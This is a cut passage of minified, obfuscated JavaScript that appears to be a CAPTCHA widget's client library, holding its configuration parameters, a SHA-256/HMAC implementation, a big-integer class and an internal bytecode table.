var Aq0=new SL("origin",aO,uoM),vq9=new SL("hl","en",nA),D0n=new SL("type",null,ane),Ryl=new SL("version","ngcIAHyEnHQZZIKkyKneDTW3",lP),HKl=new SL("theme",null,LL3),Jd=new SL("size",(D[37](5,function(O){for(var q=[3954,90,"apply"],U=["",1,null],E=V[42](q[1],zw[q[2]](U[1],arguments)),c=E.next();!c.done;c=E.next()){c=c.value;try{var K=typeof c=="number"?R[24](10,U[1],c):c,z=D[28](36,U[0],O,K);if(z instanceof Dp)return z;O=O[K]}catch(Y){return U[2]}}return V[38](80,q[0])(O)},19),function(O){return O.has(E6)?
wW:lx()}),iq9),XG=new SL("badge",null,Bja),Tgl={lj:!0,uz:!1,Zu:null},US=new SL("s",null,FLa),TB=new SL("action",null,U0M),OS=new SL("username",null,EqN),wj=new SL("account-token",null,Rk),q$=new SL("verification-history-token",null,cqi),hq=new SL("waf",null,Kd3),Af=new SL("clr",null,zy0),ES=new SL("anchor-ms",null,Y1a),oz=new SL("execute-ms",null,NgR),DX=new SL("callback"),Q5=new SL("promise-callback"),qc=new SL("expired-callback"),UB=new SL("error-callback"),qq=new SL("tabindex","0"),E6=new SL("bind"),
as=new SL("isolated",null),pq=new SL("container"),u2=new SL("fast",!1),i2=new SL("twofactor",!1),yg={uh:ev,t4:Aq0,Cx:vq9,TYPE:D0n,VERSION:Ryl,uA:HKl,WZ:Jd,rK:XG,jP:US,g1:new SL("pool",null,OK9),gy:new SL("content-binding",null,q1a),Zw:TB,UC:OS,PJ:wj,s1:q$,Z1:hq,rO:new SL("hpm",null,VV),sq:Af,iz:ES,Iw:oz,j2:DX,oM:Q5,Y8:qc,hq:UB,HJ:qq,bz:E6,zz:new SL("preload",function(O){return N[38](87,O)}),JI:as,OX:pq,gK:u2,n4:i2},wYM=(((sY.prototype.has=function(O){return!!this.get(O)},sY.prototype).get=function(O,
q,U){return U=["getName","i"],(q=this[U[1]][O[U[0]]()])||(q=O[U[1]]?typeof O[U[1]]==="function"?O[U[1]](this):O[U[1]]:null),q},sY.prototype).set=function(O,q){this.i[O.getName()]=q},Tm)();
fJ.prototype.toString=(fJ.prototype.add=function(O,q,U,E,c,K,z){if(this.l<=(K=[(z=[!1,"H","i"],0),6,""],K)[0])return z[0];for(q=(c=K[0],z[0]);c<this.j;c++)E=y[27](11,K[0],O),U=(E%this[z[2]]+this[z[2]])%this[z[2]],this[z[1]][a4(U/K[1])][U%K[1]]==K[0]&&(this[z[1]][a4(U/K[1])][U%K[1]]=1,q=!0),O=K[2]+E;return!(q&&this.l--,0)},function(O,q,U,E){for(q=(U=(E=["N",16,0],E[2]),[]);U<this[E[0]];U++)O=D[26](E[1],this.H[U]).reverse(),q.push(wYM.charAt(parseInt(O.join(""),2)));return q.join("")});
function EB(){return R[31].call(this,21)}function a7(O,q){return e[41].call(this,4,O,q)}var oY=(V[3](4,a7,EB),[].concat(128,N[31](2,0,63)));
a7.prototype.update=function(O,q,U,E,c,K,z){if(typeof O===(E=(z=[0,(U=this.H,"message must be a byte array"),(q===void 0&&(q=O.length),K=[255,"message must be string or array",0],64)],K[2]),"string"))for(;E<q;)this.l[U++]=O.charCodeAt(E++),U==this.blockSize&&(v[31](47,1,this),U=K[2]);else if(w[46](z[2],"number",O))for(;E<q;){if(!((c=O[E++],"number"==typeof c&&K[2]<=c&&K[z[0]]>=c)&&c==(c|K[2])))throw Error(z[1]);(this.l[U++]=c,U)==this.blockSize&&(v[31](39,1,this),U=K[2])}else throw Error(K[1]);this.H=
U,this.N+=q},a7.prototype.digest=function(O,q,U,E,c,K,z,Y){for((Y=(U=[56,63,0],[(c=this.N*8,z=[],2),"blockSize",24]),this.H)<U[0]?this.update(oY,U[0]-this.H):this.update(oY,this[Y[1]]-(this.H-U[0])),E=U[1];E>=U[0];E--)this.l[E]=c&255,c/=256;for(q=(v[31](15,1,this),K=U[Y[0]],U)[Y[0]];q<this.L;q++)for(O=Y[2];O>=U[Y[0]];O-=8)z[K++]=this.i[q]>>O&255;return z},a7.prototype.reset=function(O){this.H=(this.N=(O=["i",0,"j"],O[1]),O)[1],this[O[0]]=qC[zO()]?new Int32Array(this[O[2]]):D[26](16,this[O[2]])};
var Iq,YX=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function $h(){return R[38].call(this,1)}
var LV=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,(V[3](2,$h,a7),528734635),1541459225],F4=Ah(),bY=FL(),wa=jn(),Vj=Yp(),pYM=x6(),IF=u_(),pV=gR(),Mh4=((((N[21](5,M8,g),M8).prototype.I=v[5](48,[0,bw,ZM,-1]),lo.prototype.start=function(O){window[O=[.5,48,"N"],ky][tL()]||(this[O[2]]==null&&(this[O[2]]=new MutationObserver(V[1](O[1],O[0],this))),this[O[2]].observe(V[39](90),{attributes:!0,childList:!1,subtree:!0}))},D[37](3,V[8].bind(null,1),45),lo).prototype.flush=function(O,q,
U,E,c){return this[((U=(q=(O=(E=(c=["i","H",17],new M8),v)[44](c[2],1,E,this[c[0]]),w[40](21,O,2,this.l.toString())),w[40](28,q,3,this[c[1]].toString()).bu()),this)[c[0]]=0,this).l=new fJ,c[1]]=new fJ,U},l)[3](18,lo),N[21](2,xE,g),l)[26](7,null,xE),cv=[0,SS],XYN=[0,Ty,(xE.prototype.I=v[5](64,cv),-1)],kse=[0,XYN,NK,Ty,(D[37](7,A[8].bind(null,2),38),-1)],thL=[0,(D[37](3,V[27].bind(null,24),47),bw),DM,kse],os=(N[21](4,yp,g),function(){return D[47].call(this,66)}),cQ=function(){cA.apply(this,arguments)},
K0=[0,bw,(D[37](13,R[2].bind(null,1),4),-1),1,bw,-1,At,ZM,bw,thL,cv,bw],ry=v[41](37,0,(yp.prototype.I=v[5](96,K0),yp),K0),zJ=[0,Xn,ZM,((N[21](4,Jf,g),Jf.prototype.DO=function(){return w[27](30,this,2)},D)[37](3,v[21].bind(null,1),0),SS)],jY=function(O,q,U){return N[29].call(this,56,O,q,U)},dl=(N[21](5,NV,(Jf.prototype.I=v[5](16,zJ),g)),function(){return A[31].call(this,27)}),y0=((((N[21]((NV.prototype.I=v[5](16,[0,DM,zJ,ZM]),5),Kj,g),D)[37](5,y[10].bind(null,11),41),Kj.prototype).I=v[5](32,[0,bw,
-3]),N)[21](4,tB,g),function(O){return w[19].call(this,71,O)}),iZ=function(O){return l[47].call(this,19,O)},Sj=function(){return v[35].call(this,2)},oo=(((N[21]((tB.prototype.I=v[5](96,[0,bw,SS,ZM,-4]),4),Dn,g),D)[37](11,function(O){return N[48](16,"none",function(q){return typeof O==="string"?new q.String(O):O})},53),Dn.prototype.I=v[5](48,[0,NK,-2]),D)[37](5,w[16].bind(null,7),26),N[21](3,p4,g),function(O){return A[2].call(this,1,O)}),Ye=[0,ZM,bw,-1],ny=((N[21](6,(p4.prototype.I=v[5](80,Ye),Ge),
g),Ge.prototype).I=v[5](32,[0,bw,-5]),N[21](5,LR,g),function(O){return w[16].call(this,22,O)}),NU=(D[37](1,N[20].bind(null,44),40),LR.prototype.I=v[5](64,[0,bw,-1,NK]),void 0),CR=[],Y4=new xh,Pn=A[26](16,V[38](72,3801)),Vha=A[26](20,V[38](68,7166),50),y7=A[26](8,w[26](14,9077,0),void 0,!1),Yb=fH(),hyl=A[26](16,V[38](68,2152),void 0,!0,R[31].bind(null,42)),QWL=A[26](20,V[38](76,883),void 0,!0,R[31].bind(null,43)),PFN=A[26](32,V[38](96,2907),void 0,!0,R[31].bind(null,44)),jH=A[26](28,V[38](80,1965)),
y5=A[26](4,V[38](96,2255),56),Te=function(){return""},Nc=typeof window!=="undefined"?window:null,Cc=Nc&&Nc.document?Nc.document.currentScript:null,N5=function(O,q,U,E,c,K){return A[6].call(this,8,O,q,U,E,c,K)},pS,A8,P3,Pi=l[29](61,V[38](72,444),l[29](57,V[38](76,5976),l[29](63,l[29](62,V[38](96,3220),l[29](62,V[38](64,2063),l[29](63,V[38](96,2333),V[38](76,9972)))),l[29](63,l[29](57,V[38](28,9278),V[38](68,158)),l[29](56,l[29](58,V[38](84,4533),l[29](61,l[29](60,function(){return A8()},V[38](80,9513)),
V[38](64,9297))),l[29](59,l[29](56,l[29](59,l[29](61,V[38](80,9552),V[38](84,6417)),l[29](63,l[29](57,V[38](84,6059),V[38](72,7629)),l[29](56,V[38](96,7410),l[29](56,V[38](80,7260),V[38](84,403))))),l[29](56,l[29](61,V[38](80,792),l[29](56,V[38](68,7782),l[29](58,V[38](84,3647),V[38](28,4768)))),l[29](56,V[38](68,8785),l[29](56,l[29](56,l[29](61,V[38](84,9740),V[38](96,6895)),V[38](72,4633)),l[29](62,l[29](60,V[38](64,9471),V[38](84,2682)),l[29](60,V[38](64,1864),V[38](96,4562))))))),l[29](57,l[29](60,
V[38](76,8819),V[38](76,189)),V[38](64,9421)))))))),hB,mc=[0,ZM,bw,ZM,Ye,(((N[21](2,ax,g),ax).prototype.I=v[5](16,[0,bw,-2,DM,Ye,bw]),N)[21](7,y0,g),ZM)],jWC=(y0.prototype.I=v[5](32,(y0.prototype.fc=function(){return y[14](12,this,p4,4)},mc)),v[41](5,0,y0,mc));function yC(O,q,U,E,c,K){return D[17].call(this,9,O,q,U,E,c,K)}
var LQ=((((V[3](32,yC,EB),yC.prototype).reset=function(){(this.i.reset(),this.i).update(this.H)},yC).prototype.update=function(O,q){this.i.update(O,q)},yC).prototype.digest=function(O,q){return this[this[(this[this[O=this[q=["l","i"],q[1]].digest(),q[1]].reset(),q[1]].update(this[q[0]]),q)[1]].update(O),q[1]].digest()},Nb)(),FI=Yp(),mx=M4(),wg=aj(),yq0=B5(),vy=e3(),rD=s_(),vl=JM(),W9=Bp(),Sq=lH(),$0h=A[26](24,function(O,q,U,E,c,K,z,Y,m){return((((K=(c=new (Y=(z=(U=(m=[2,0,5],["",0,"-"]),E=V[35](29,
wg)+U[m[0]]+Date.now(),v[35](71,N[25](66,V[35](24,mx),1)||U[m[1]])),new Set),ax),v[35](79,U[m[1]]+q||U[m[1]],8)),N)[8](8),w)[m[2]](12,E,N[m[2]](10),U[1]),O).then=O.then||function(){},O).then(function(r,J,C,b,d,G,n,Z,H,T,p,M,k){for(C=(b=V[T=["",(k=[25,5,44],2),4],42](93,D[29](24,0)),b.next());!C.done;C=b.next())if(H=C.value,H.startsWith(E+"-")){M=N[k[0]](63,H,0)||T[0];try{Z=jWC(e[40](k[1],T[2],M))}catch(t){Z=new y0}(!w[27]((J=Z,31),J,1)||Y.has(H)||H.includes(z)||(Y.add(H),G=c,p=sX(e[19](57,T[1],c)||
0,e[19](k[0],T[1],J)),v[k[2]](17,T[1],G,p),w[27](17,J,k[1])=="/L"&&(n=(e[19](k[0],k[1],c)||0)+1,v[k[2]](33,k[1],c,n)),V[41](8,N[14](49,J,3))==K&&(r=(A[15](62,c,3)||0)+1,v[k[2]](9,3,c,r),d=[J.fc()],D[13](k[1],!0,p4,d,T[2],c))),e)[33](19,0,H)}return e[33](20,0,E),v[k[2]](33,1,c,Y.size).bu()})},52,!1),Wdl=A[26](4,function(){return N[36](64,null,1).then(function(O){return(O||new yp).bu()})},51),fQN=A[26](28,function(O,q){return O=D[29]((q=[76,0,16],q[2]),q[1]),O.length?V[38](q[0],4732)(O[R[35](q[2],O.length)]):
G5()},59),gqM=A[26](24,function(){return N[25](63,V[35](24,yq0),1)},67),x04=A[26](12,function(O,q){return O=N[q=[25,29,33],q[0]](65,V[35](q[1],rD),0),e[q[2]](23,0,V[35](q[0],rD)),O},76),$W=A[26](12,function(O){return N[25]((O=[0,"_",3],66),w[48](O[2],O[1]),O[0])},70),sWh=sWh||{id:St()},ep=(((((I=(N[21](2,N2,Array),N2.prototype),I).toString=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(p=[(O=O===void 0?10:O,2),0,(r=[1,268435456,!1],30)],O<p[0]||O>36)throw new RangeError("toString() radix argument must be between 2 and 36");
if(this.length===0)q=x6();else{if((O&O-r[p[1]])===0){if((E=(m=ep((d=(C=(c=(c=((c=O-r[p[1]],c>>>(Y=O-r[p[1]],r[p[1]]))&85)+((z=this.length,c)&85),c>>>p[0]&51)+(c&51),c>>>4&15)+(c&15),this.m0(z-r[p[1]])),d)),(z*p[2]-m+C-r[p[1]])/C)|p[1],this.sign&&E++,E)>r[1])throw Error("string too long");for(G=(U=p[Z=(H=p[1],T=E-r[p[1]],Array(E)),1],p)[1];U<z-r[p[1]];U++)for(J=this.m0(U),n=(H|J<<G)&Y,Z[T--]=EI[n],b=C-G,H=J>>>b,G=p[2]-b;G>=C;)Z[T--]=EI[H&Y],G-=C,H>>>=C;for(H=d>>>C-(Z[T--]=EI[(H|d<<G)&Y],G);H!==0;)Z[T--]=
EI[H&Y],H>>>=C;if(this.sign&&(Z[T--]=nw()),T!==-1)throw Error("implementation bug");K=Z.join("")}else K=e[39](32,!0,O,r[p[0]],this);q=K}return q},I.valueOf=function(){throw Error("Convert JSBI instances to native numbers using `toNumber`.");},I.QQ=function(O,q,U,E,c){return D[43].call(this,89,O,q,U,E,c)},I).x0=function(O){return R[9].call(this,41,O)},I).KJ=function(){return A[29].call(this,1)},I).N2=function(O,q,U,E,c,K){return V[33].call(this,1,O,q,U,E,c,K)},I.ZY=function(O){return D[21].call(this,
1,O)},Math).clz32?function(O){return Un(O)-2}:function(O){return O===0?30:29-(Im(O>>>0)/Math.LN2|0)|0},hN=(I.LV=(I.z5=function(O,q,U,E,c,K){return y[5].call(this,54,O,q,U,E,c,K)},(I.m0=function(O){return y[12].call(this,16,O)},I.jx=((N2.prototype.zP=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return y[20].call(this,24,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)},N2.prototype.jL=function(O,q){return D[32].call(this,29,O,q)},I.lR=function(O,q){return w[42].call(this,72,O,q)},I).PX=function(O,q){return N[7].call(this,
9,O,q)},I.y$=function(O){return R[3].call(this,2,O)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){return R[27].call(this,7,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k)}),I).Cn=function(O,q){return v[10].call(this,2,O,q)},function(O){return R[36].call(this,16,O)}),33554432),Um=32,ly=Math.imul||function(O,q){return O*q|0},DS=hN<<5,aQC=aQC||{id:hZ()},Ldi=D[6](8,function(O){return typeof O==="bigint"},SR()),iKa=A[9](2,N2),uIN=A[9](32,D4),IQ0=IQ0||{id:tR()};
((D[6](4,function(O){return vV3(iKa,Ldi,uIN)(O)},Ir()),ML(2,32),ML)(2,48),ML)(2,48);
var JX,C0,Bgn=new eB,km=[1,2,3,4,(((((JX=v[44](21,1,Bgn,18),C0=v[44](33,2,JX,4),v)[44](25,3,C0,0),l[3](20,b4),cA).prototype.l=function(){for(var O=["add","apply",89],q=V[42](O[2],zw[O[1]](0,arguments)),U=q.next();!U.done;U=q.next())this.H[O[0]](U.value)},cA.prototype.i=function(){for(var O=["delete",42,"apply"],q=V[O[1]](93,zw[O[2]](0,arguments)),U=q.next();!U.done;U=q.next())U=U.value,this.H.has(U)&&this.H[O[0]](U)},N)[21](5,cQ,cA),l)[3](24,cQ),N[21](2,fQ,g),5),6],bU=[0,km,omL,nD,FjW,va,KbR,ca],
l9={mH:0,EM:122,uj:441,mQ:855,Po:362,EC:445,zL:104,bK:317,t9:774,lv:452,Hm:28,f4:296,Ka:313,oq:863,Gr:181,ih:416,Dn:112,bA:239,Rl:240,pa:121,T2:422,uv:555,gq:338,I8:90,UX:149,rc:195,mw:351,tI:499,bo:157,Xp:52,wq:212,Gi:415,AF:1489,X7:942,fF:191,QJ:690,Ht:613,vm:364,N9:583,M5:1825,vt:525,S0:931,OC:103,MP:345,Tq:436,Wt:1332,Iq:218,aK:153,a8:372,PZ:306,UB:298,sB:141,S2:73,vo:98,OM:939,K4:74,hK:206,w1:51,Xu:496,G2:350,lo:246,WJ:446,BZ:78,k$:972,AI:1284,uo:215,Cc:1231,sM:177,ol:1111,NP:1515,mx:546,dO:1960,
ij:489,Pt:1335,lK:1887,tF:1308,Zn:331,Gq:1352,Z_:408,Aq:666,JK:284,wO:884,n9:1324,hI:346,Mr:105,jU:803,yJ:590,L4:1704,UM:1524,Hi:617,qB:541,Sb:342,d1:134,Mt:696,RK:517,ee:391,L9:1124,ct:1613,Tz:57,QT:1788,j0:557,SP:1861,Ke:1400,dc:836,M9:766,Ye:2006,Se:268,vZ:2004,EX:1409,Qk:130,FB:1351,NQ:793,H9:1578,wK:1639,qQ:328,D_:492,BJ:639,eP:1023,bh:1044,Ho:264,aq:478,kW:356,xe:697,nw:247,Kx:987,Gz:387,Bo:825,nx:428,tq:293,YW:307,kf:1815,Eq:513,zi:1286,Yf:738,fa:1636,q9:1954,sC:1328,O1:1550,Vk:889,Bm:1862,
f9:1363,Qg:398,Uq:1787,Wm:1876,Rq:1701,al:93,o8:1940,e2:543,Lw:1131,Rw:916,U1:2017,xf:891,kK:1216,K9:1398,VT:1906,wy:271,qw:1789,zq:1336,sX:265,SU:1518,cJ:1372,HZ:578,Xs:999,e0:1006,A9:37,J4:1725,fw:1054,Kw:1965,Vg:2020,A4:55,wc:2015,eA:332,tK:586,Wi:222,XB:1110,eU:689,MB:399,io:1004,yg:933,we:322,jb:660,Fs:1921,TL:1585,MQ:1501,Bi:1449,h9:1626,pw:255,Vh:1316,iA:1522,lA:2026,hF:1719,vJ:1502,C9:548,eb:947,JF:1790,ke:2032,Ti:472,mq:1973,x8:((N[fQ.prototype.I=v[5](64,bU),21](6,PY,g),PY.prototype).I=v[5](64,
[0,Xn,MK,DM,bU,bw]),ML(2,31),154),ow:1454,z2:1846,AK:1213,Df:841,dK:1374,Ca:444,D1:440,yh:1958,rq:1250,Pm:336,La:2027,DW:1937,q5:542,Fu:1659,co:417,Jq:2031,J9:727,gO:360,GL:150,p9:604,uK:545,GU:1019,ci:375,yk:779,aw:659,VJ:959,Oq:895,zr:41,h4:43,ky:1092,E1:549,UF:352,Qp:1422,cZ:1278},Gw=(((((((N[21](5,Zf,g),Zf.prototype).I=v[5](16,[0,ZM,SS]),N)[21](6,yd,o6),yd).prototype.i=function(O,q,U,E,c){return U=(E=(c=["H",69,null],O).get(this[c[0]])-(q+1),y)[37](11,c[2],E),D[22](26,v[45](8,this.l),[U,D[7](33,
this.N),D[7](c[1],this.j)])},N[21](6,Q7,o6),Q7).prototype.i=function(O,q,U,E,c){return(U=(c=[null,5,2],O.get(this.l))-(q+1),E=y[37](7,c[0],U),D)[22](30,S[13](c[2],v[45](8,30),this.N),[E,D[7](c[1],this.H)])},N)[21](7,V9,o6),V9).prototype.i=function(O,q,U,E,c){return U=(c=[29,3,22],E=O.get(this.l)-(q+1),y[37](c[1],null,E)),D[c[2]](c[0],v[45](97,32),[U,D[7](33,this.H)])},l[4](31)),ZJ={NB:0,re:278,N5:438,Du:341},kP=CI(),n3=[((((((((((((((((((N[(w9.prototype.Y=function(){},w9.prototype).J=(w9.prototype.stringify=
function(O,q,U,E,c,K,z,Y,m){return D[21](23,(U=[28,27,(m=[24,31,40],1659)],U)[0])?(z=V[42](91,R[9](64,1)).next().value,E=l[4](28),K=l[4](m[0]),Y=[y[3](46,z),w[36](46,E,v[47](34,z),v[47](48,U[2])),ok(O,U[2],z,q),w[36](m[2],K,0,0),E,w[m[1]](63,"",O),K],cQ.V().i(z),c=Y):c=[R[36](11,U[1],v[47](56,q),O)],c},w9.prototype.C=function(){return[]},function(){return[]}),21](4,EY,w9),EY.prototype).C=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return U=(d=(b=(C=(q=(O=(Y=(m=(G=[19,15,(r=[590,0,1815],"K")],K=V[42](94,
V[46](75,this,11)),K.next().value),K.next().value),K.next().value),E=K.next().value,z=K.next().value,c=K.next().value,K).next().value,K).next().value,K.next().value),J=K.next().value,K.next()).value,this.pD?[V[17](28,this.vH,this.H,this.B),v[G[0]](2,c,825),u(m,O,E,c,this.B),new V9(this.Fa,this.B)]:[]),[v[G[0]](35,this.j,78),v[G[0]](2,this.A,346),v[G[0]](1,this.v,105),v[G[0]](35,this.Z,803),v[G[0]](35,this[G[2]],452),v[G[0]](35,this.eo,1960),v[G[0]](2,this.IQ,1861),v[G[0]](1,this.Us,836),v[G[0]](34,
this.O,191),v[G[0]](1,this.u,690),v[G[0]](32,this.B3,583),v[G[0]](33,this.Ln,153),v[G[0]](36,this.RQ,218),v[G[0]](35,this.T,489),v[G[0]](36,this.Es,1335),v[G[0]](32,this.iu,51),v[G[0]](2,this.Kc,1887),v[G[0]](36,this.g,141),v[G[0]](35,this.Fw,331),v[G[0]](40,this.uu,1308),v[G[0]](35,this.AY,408),v[G[0]](32,this.P,313),v[G[0]](32,this.W,306),v[G[0]](36,this.zf,57),v[G[0]](2,this.qY,1788),v[G[0]](35,this.lu,557),v[G[0]](1,this.aQ,362),v[G[0]](40,this.Tf,r[2]),v[G[0]](40,this.Os,307),e[G[1]](81,this.A,
this.i),Oq(this.i,this.i),Pa(this.N,this.j),Pa(this.L,this.j),y[3](42,this.jo),w[31](57,r[1],this.S),w[31](61,r[1],this.o),w[31](60,nO(),C),w[31](60,NN(),b),v[G[0]](36,J,1409),v[G[0]](36,d,313),w[21](11,r[1],d,J,this.M,r[0],C,this,b),w[21](10,r[1],d,J,this.jj,1704,C,this,b),w[21](12,r[1],d,J,this.xC,1524,C,this,b),V[17](5,this.EP,this.H,this.X),v[G[0]](36,O,181),v[G[0]](36,E,617),v[G[0]](2,z,2004),e[G[1]](81,this[G[2]],m),D[27](2,O,m,O),u(m,O,E,z,this.X),new V9(this.T$,this.X),U,V[17](5,this.Y2,this.H,
q),v[G[0]](34,Y,134),w[31](57,r[1],m),Pa(q,Y,q,m),y[3](G[1],m),y[3](11,Y),y[3](47,O),y[3](10,E),y[3](46,z),y[3](47,c),y[3](46,q),y[3](G[1],C),y[3](7,b),y[3](14,J),y[3](18,d)]},EY).prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC){return[(J=(p=(Y3=(vM=(q=(E=(lL=(T=(a=(x3=(x=(L=(Sa=(h=(bi=(r=(b=(B=(cM=(wn=(G=(K9=(f=(k=(cL=(F=(M=(C=(BM=(R4=(K=(U=(ea=(P=(W=(m=(gn=(Ne=(Q=(H=(zh=(n=(O=V[42](94,
V[46](74,(hl=[2,0,3],mC=[24,"jj",1],this),9)),O.next()).value,O).next().value,O.next().value),p9=O.next().value,z=O.next().value,O.next()).value,O.next()).value,O.next()).value,O.next().value),l[4](26)),f9=l[4](29),l[4](27)),l)[4](26),l[4](31)),Jz=[D[27](3,this.Ln,n,zh),R[mC[0]](62,20,v[47](8,zh),H),w[36](44,W,v[47](56,H),hl[mC[2]]),w[36](46,ea,mC[2],mC[2]),W,D[27](4,this.T,n,zh),R[mC[0]](78,20,v[47](32,zh),H,v[47](10,H)),D[27](5,this.RQ,n,zh),R[mC[0]](30,20,v[47](26,zh),H,v[47](42,H)),D[27](4,this.Es,
n,zh),R[mC[0]](70,20,v[47](10,zh),H,v[47](34,H)),D[27](2,this.iu,n,zh),R[mC[0]](14,20,v[47](48,zh),H,v[47](58,H)),D[27](5,this.g,n,p9),w[10](29,n,z),w[31](56,hl[mC[2]],Q),y[3](14,Ne),f9,w[36](47,ea,v[47](2,p9),v[47](56,Ne)),N[28](66,hl[0],U,v[47](32,Q)),D[27](4,this.Fw,p9,m),e[15](73,this.j,gn),u(gn,gn,this.uu,m),u(gn,gn,this.AY,z),R[mC[0]](38,20,v[47](26,gn),H,v[47](48,H)),U,w[10](19,H,gn),D[27](2,this.Ln,p9,zh),R[mC[0]](46,20,v[47](8,zh),H,v[47](18,H)),w[36](47,P,v[47](50,H),v[47](mC[0],gn)),w[36](43,
ea,mC[2],mC[2]),P,D[27](4,this.T,p9,zh),R[mC[0]](14,20,v[47](50,zh),H,v[47](mC[0],H)),w[10](21,p9,z),D[27](4,this.g,p9,p9),e[28](8,Q,v[47](50,Q),mC[2]),w[36](41,f9,mC[2],mC[2]),ea,y[3](50,zh),y[3](47,p9),y[3](11,z),y[3](47,m)],V)[42](91,V[46](75,this,15)),K.next().value),K.next().value),K.next()).value,K.next().value),t=K.next().value,K.next().value),K.next().value),Jl=K.next().value,K.next()).value,OR=K.next().value,K).next().value,K.next()).value,K.next().value),K.next()).value,K.next().value),
l)[4](26),l)[4](28),XN=l[4](28),UR=l[4](28),[D[27](4,this.P,this.L,BM),v[19](76,Jl,v[47](32,this.S),v[47](10,BM)),e[28](8,Jl,v[47](16,Jl),mC[2]),v[19](77,BM,v[47](32,BM),10),Pa(C,this.j),Pa(M,this.j),e[15](17,this.A,F),Oq(t,F),Oq(F,F),u(cL,this.i,this.zf),B,u(k,cL,this.qY),D[27](5,this.lu,k,OR),w[36](42,b,v[47](42,OR),!0),D[27](3,this.aQ,k,OR),w[31](62,mC[2],f),D[27](4,f,OR,f),w[31](56,hl[mC[2]],n),D[27](mC[2],n,OR,n),u(Ne,F,this.Z,f,n),w[36](40,B,mC[2],mC[2]),b,w[31](62,hl[mC[2]],K9),w[31](56,hl[mC[2]],
Q),w[31](63,mC[2],G),N[2](36,BM,K9,[D[27](5,K9,this.L,k),D[27](mC[2],Q,k,H),D[27](2,H,this.N,H),D[27](3,Q,H,H),D[27](5,G,k,wn),e[28](40,wn,v[47](10,wn),v[47](56,K9)),e[28](31,wn,v[47](58,wn),v[47](10,Jl)),w[21](5,wn,v[47](42,H),v[47](34,wn)),v[19](69,this.o,v[47](58,this.o),v[47](58,wn))]),w[31](62,hl[mC[2]],K9),w[31](61,10,G),y[3](46,Ne),N[2](56,G,K9,[e[28](31,wn,v[47](42,K9),v[47](18,BM)),D[27](3,wn,this.L,k),D[27](3,Q,k,f),u(n,F,this.v,f),u(gn,t,this.v,n),w[36](42,XN,v[47](16,gn),v[47](16,Ne)),
w[36](41,UR,mC[2],mC[2]),XN,D[27](4,this.P,M,gn),D[27](3,f,this.N,cM),v[3](28,M,gn,v[47](50,cM)),u(R4,t,this.Z,n,gn),UR,v[3](32,k,Q,v[47](26,gn)),u(R4,C,this.W,k)]),w[10](34,C,this.L),w[10](11,M,this.N),w[10](13,t,this.i),y[3](42,C),y[3](10,M),y[3](18,t),y[3](18,F),y[3](47,n),y[3](15,cM)]),V[42](91,V[46](79,this,12))),bi.next().value),c=bi.next().value,bi).next().value,Y=bi.next().value,bi.next()).value,bi.next().value),ER=bi.next().value,bi.next().value),Z=bi.next().value,bi).next().value,bi.next().value),
bi).next().value,l[4](29)),l[4](29)),l[4](31)),d=l[4](27),l[4](30)),l[4](29)),l)[4](27),this).Y2,e[15](41,this.K,R4),D[27](5,this.eo,R4,n),N[44](45,L),w[36](46,E,mC[2],mC[2]),this.EP,w[31](62,hl[mC[2]],L),D[27](3,L,this.H,this.H),A[48](34,hl[2],this.H,this.IQ,n),y[3](14,Ne),w[36](45,Gw,v[47](16,n),v[47](34,Ne)),A[48](18,hl[2],this.H,this.Us,L),w[36](47,Gw,v[47](34,L),v[47](10,Ne)),e[15](41,this.O,lL),u(L,lL,this.u,L),E,w[36](46,J,v[47](32,n),v[47](18,this.jo)),w[10](29,n,this.jo),u(h,this.i,this.v,
n),y[3](43,R4),w[36](47,q,v[47](10,h),v[47](40,R4)),w[36](43,vM,mC[2],mC[2]),q,Jz,w[21](5,H,v[47](18,H),1E6),e[28](7,H,v[47](58,H),1E6),w[21](7,H,v[47](2,H),1E6),D[27](2,this.T,n,c),D[27](4,c,this.M,c),D[32](65,c,v[47](8,c),hl[mC[2]]),D[27](2,this.Es,n,Sa),D[32](71,Sa,v[47](16,Sa),""),D[27](2,Sa,this[mC[1]],Sa),D[32](64,Sa,v[47](mC[0],Sa),hl[mC[2]]),D[27](2,this.iu,n,Y),D[32](67,Y,v[47](mC[0],Y),""),D[27](4,Y,this.xC,Y),D[32](66,Y,v[47](40,Y),hl[mC[2]]),Pa(cM,this.j,H,c,Sa,Y),D[27](4,this.P,this.N,
h),u(R4,this.N,this.W,cM),u(R4,this.i,this.Z,n,h),w[36](45,d,mC[2],mC[2]),vM,D[27](5,h,this.N,cM),w[31](63,hl[mC[2]],wn),D[27](2,wn,cM,H),d,Pa(k,this.j,h,L),u(R4,this.L,this.W,k),e[28](8,this.S,v[47](8,this.S),mC[2]),e[28](31,wn,v[47](mC[0],this.S),v[47](42,L)),w[21](5,wn,v[47](mC[0],H),v[47](18,wn)),e[28](40,this.o,v[47](34,this.o),v[47](10,wn)),D[27](mC[2],this.P,this.L,G),N[28](64,v[47](42,G),J,17),r,J,y[3](47,wn),y[3](7,R4),y[3](18,n),y[3](10,h),y[3](42,c),y[3](6,Sa),y[3](15,Y),y[3](6,cM),y[3](14,
